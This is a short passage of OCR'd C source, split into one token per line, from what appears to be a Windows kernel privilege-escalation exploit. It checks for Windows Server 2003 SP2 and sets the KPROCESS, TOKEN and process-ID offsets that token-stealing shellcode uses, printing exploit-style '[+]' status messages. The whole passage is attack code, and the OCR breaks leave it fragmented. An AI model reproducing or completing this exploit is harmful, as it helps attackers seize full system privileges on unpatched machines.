
        securityPatchesCount 
=
2
;
        lpInBufferSize 
=
0x30
;
}
// in case the OS version is 5.2, 
service pack 2, not R2
//   https://msdn.microsoft.com/en-
us/library/windows/desktop/ms724385(v=vs.85)
else
if
(
(
osvi
.
dwMajorVersion 
==
5
)
&&
(
osvi
.
dwMinorVersion 
==
2
)
&&
(
osvi
.
wServicePackMajor 
==
2
)
&&
(
GetSystemMetrics
(
89
)
==
0
)
)
{
// the target machine's OS is 
Windows Server 2003 SP2
printf
(
"   [+] Windows Server 
2003 SP2\n"
)
;
        shellcode_KPROCESS 
=
'\x38'
;
        shellcode_TOKEN    
=
'\xD8'
;
        shellcode_UPID     
=
'\x94'
;